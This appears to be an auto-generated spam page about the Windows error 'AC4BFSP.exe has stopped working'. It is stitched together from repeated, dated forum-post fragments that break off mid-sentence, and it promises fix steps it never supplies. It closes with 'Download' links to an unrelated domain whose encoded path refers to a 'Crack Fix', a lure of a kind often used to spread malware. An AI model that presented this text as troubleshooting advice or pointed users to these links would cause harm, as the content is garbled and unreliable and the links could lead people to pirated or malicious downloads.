## **AC4BFSP.exe has stopped working!**

Oct 30, 2017 I've been searching for hours for a fix for the AC4BFSP.exe issue I've been having with my computer and my new laptop and nothing seems to work. It's driving me insane. I'm using a Nvidia video card and graphics settings are . May 16, 2016 I can't get my game to launch. I downloaded the game I bought for the PC from the Epic Games site and double clicked to install it. I waited a long time before letting the game install but it wouldn't. Now when I try to launch the game from my desktop it says "programming error has occurred". I've tried everything from reinstalling the game to installing the game in Safe Mode, everything is . Sep 16, 2017 AC4BFSP.exe has stopped working I've tried everything I could think of to fix this but nothing has worked. I can't even install it because of the error. It even happens on my . Oct 19, 2017 Crack-Free AC4: BFSP had stopped working on my Windows 7 PC with ATI Radeon HD 4850. If you are facing the same problem, then it can be fixed by following the steps mentioned below:. Just give it a try and let us know if it works. It took me almost one full day to get it working again. I hope it will work for you too. Aug 28, 2017 AC4BFSP.exe has stopped working. I downloaded the game for the PC from the Epic Games site and double clicked to install it. I waited a long time before letting the game install but it wouldn't. Now when I try to launch the game from my desktop it says "programming error has occurred". I've tried everything from reinstalling the game to installing the game in Safe Mode, everything is . Running as administrator should have worked, but if that didn't, try redownloading and reinstalling the game, and then starting it up as administrator. Sep 9, 2017 AC4BFSP.exe has stopped working. I've tried everything I could think of to fix this but nothing has worked. I can't even install it because of the error. It even happens on my . Oct 7, 2017 Hello, I have recently updated my NVIDIA graphic card drivers and some other things on my Windows 8.1 laptop. Now when I try to install the game it says: "A user

## [Download](http://evacdir.com/?afterglow=/chafe/gallatica/proxemics/QWM0YmZzcGV4ZSBIYXMgU3RvcHBlZCBXb3JraW5nIENyYWNrIEZpeAQWM/ZG93bmxvYWR8Z1g5YVhRemZId3hOalUwTWpreE5URTNmSHd5TlRnM2ZId29UU2tnU0dWeWIydDFJRnRHWVhOMElFZEZUbDA/gamblers/uploading/hydraclear/)

[Download](http://evacdir.com/?afterglow=/chafe/gallatica/proxemics/QWM0YmZzcGV4ZSBIYXMgU3RvcHBlZCBXb3JraW5nIENyYWNrIEZpeAQWM/ZG93bmxvYWR8Z1g5YVhRemZId3hOalUwTWpreE5URTNmSHd5TlRnM2ZId29UU2tnU0dWeWIydDFJRnRHWVhOMElFZEZUbDA/gamblers/uploading/hydraclear/)